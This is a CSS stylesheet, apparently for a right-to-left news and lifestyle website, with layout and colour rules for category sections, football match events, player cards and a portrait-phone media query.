#computersbigkodukal{display:none;}


.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;} 

.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}
#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}
.newread-threadtext{float:left;width:59%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 37%;}
.newread-threadimage img{width:100%;height:88px;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:24%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}
#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}




.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 14px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 14px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 14px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 14px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 14px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 14px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}


#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

 #socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}   
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}
}
/*==========================================================================================================*/





















/* Portrait phones iphonesixplus*/
@media (max-width: 420px) {
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:590px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
